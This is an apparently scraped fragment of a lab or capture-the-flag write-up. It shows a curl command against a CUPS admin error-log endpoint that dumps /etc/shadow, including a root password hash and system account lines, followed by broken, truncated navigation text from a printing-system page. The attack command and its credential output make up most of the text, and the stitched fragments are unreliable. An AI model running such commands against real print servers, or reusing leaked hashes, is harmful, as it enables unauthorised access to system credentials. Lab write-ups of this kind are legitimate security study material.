 └──╼ [★]$ curl http://localhost:631/admin/log/error_log?
root:$6$UgdyXjp3KC.86MSD$sMLE6Yo9Wwt636DSE2Jhd9M5hvWoy6btMs.oYtGQp7x4iDRlGCGJg8Ge9NO84P5lzjHN1WViD3
qX/VMw4LiR.:18760:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
Search Help
UNIX
PRINTING
SYSTEM
other
evelopers
PS Programming
d Programming
ls